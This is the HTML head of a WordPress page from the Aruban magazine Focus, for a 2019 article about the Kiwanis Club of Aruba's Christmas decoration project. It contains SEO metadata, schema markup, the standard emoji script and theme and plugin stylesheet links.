

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/2019/11/03/proyecto-adorno-di-pasco/
body_size: 33775
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>PROYECTO ADORNO DI PASCO - Focus</title>
	<meta name="description" content="Kiwanis Club of Aruba ta lansa e proyecto di adorno di Pasco. Un idea y iniciativa cu a inicia na aña 2017 pa miembro di Kiwanis Club of Aruba, e tempo ey Lieutenant Governor di Division 26 di e Eastern Canada and The Caribbean District di Kiwanis International den persona di Giantonio Muller. Kiwanis Club" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Focus Magazine"/>
	<link rel="canonical" href="https://focus.aw/index.php/2019/11/03/proyecto-adorno-di-pasco/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Focus - Magazine Aruba" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="PROYECTO ADORNO DI PASCO - Focus" />
		<meta property="og:description" content="Kiwanis Club of Aruba ta lansa e proyecto di adorno di Pasco. Un idea y iniciativa cu a inicia na aña 2017 pa miembro di Kiwanis Club of Aruba, e tempo ey Lieutenant Governor di Division 26 di e Eastern Canada and The Caribbean District di Kiwanis International den persona di Giantonio Muller. Kiwanis Club" />
		<meta property="og:url" content="https://focus.aw/index.php/2019/11/03/proyecto-adorno-di-pasco/" />
		<meta property="og:image" content="https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-ea9f6.jpg" />
		<meta property="og:image:secure_url" content="https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-ea9f6.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2019-11-03T16:52:14+00:00" />
		<meta property="article:modified_time" content="2019-11-03T16:54:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="PROYECTO ADORNO DI PASCO - Focus" />
		<meta name="twitter:description" content="Kiwanis Club of Aruba ta lansa e proyecto di adorno di Pasco. Un idea y iniciativa cu a inicia na aña 2017 pa miembro di Kiwanis Club of Aruba, e tempo ey Lieutenant Governor di Division 26 di e Eastern Canada and The Caribbean District di Kiwanis International den persona di Giantonio Muller. Kiwanis Club" />
		<meta name="twitter:image" content="https://focus.aw/wp-content/uploads/2019/11/PROYECTO-ADORNO-DI-PASCO-ea9f6.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/focus.aw\/index.php\/2019\/11\/03\/proyecto-adorno-di-pasco\/#blogposting","name":"PROYECTO ADORNO DI PASCO - Focus","headline":"PROYECTO ADORNO DI PASCO","author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"publisher":{"@id":"https:\/\/focus.aw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2019\/11\/PROYECTO-ADORNO-DI-PASCO-ea9f6.jpg","width":1200,"height":630},"datePublished":"2019-11-03T12:52:14-04:00","dateModified":"2019-11-03T12:54:37-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2019\/11\/03\/proyecto-adorno-di-pasco\/#webpage"},"isPartOf":{"@id":"https:\/\/focus.aw\/index.php\/2019\/11\/03\/proyecto-adorno-di-pasco\/#webpage"},"articleSection":"Featured, News Flash"},{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/index.php\/2019\/11\/03\/proyecto-adorno-di-pasco\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","position":2,"name":"Magazine","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","position":3,"name":"News Flash","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2019\/11\/03\/proyecto-adorno-di-pasco\/#listItem","name":"PROYECTO ADORNO DI PASCO"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2019\/11\/03\/proyecto-adorno-di-pasco\/#listItem","position":4,"name":"PROYECTO ADORNO DI PASCO","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"}}]},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"Person","@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author","url":"https:\/\/focus.aw\/index.php\/author\/aurora\/","name":"Focus Magazine","image":{"@type":"ImageObject","@id":"https:\/\/focus.aw\/index.php\/2019\/11\/03\/proyecto-adorno-di-pasco\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Focus Magazine"}},{"@type":"WebPage","@id":"https:\/\/focus.aw\/index.php\/2019\/11\/03\/proyecto-adorno-di-pasco\/#webpage","url":"https:\/\/focus.aw\/index.php\/2019\/11\/03\/proyecto-adorno-di-pasco\/#webpage","name":"PROYECTO ADORNO DI PASCO - Focus","description":"Kiwanis Club of Aruba ta lansa e proyecto di adorno di Pasco. Un idea y iniciativa cu a inicia na a\u00f1a 2017 pa miembro di Kiwanis Club of Aruba, e tempo ey Lieutenant Governor di Division 26 di e Eastern Canada and The Caribbean District di Kiwanis International den persona di Giantonio Muller. Kiwanis Club","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/index.php\/2019\/11\/03\/proyecto-adorno-di-pasco\/#webpage"},"author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"creator":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2019\/11\/PROYECTO-ADORNO-DI-PASCO-ea9f6.jpg","@id":"https:\/\/focus.aw\/index.php\/2019\/11\/03\/proyecto-adorno-di-pasco\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2019\/11\/03\/proyecto-adorno-di-pasco\/#mainImage"},"datePublished":"2019-11-03T12:52:14-04:00","dateModified":"2019-11-03T12:54:37-04:00"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; PROYECTO ADORNO DI PASCO Comments Feed" href="https://focus.aw/index.php/2019/11/03/proyecto-adorno-di-pasco/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://focus.aw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
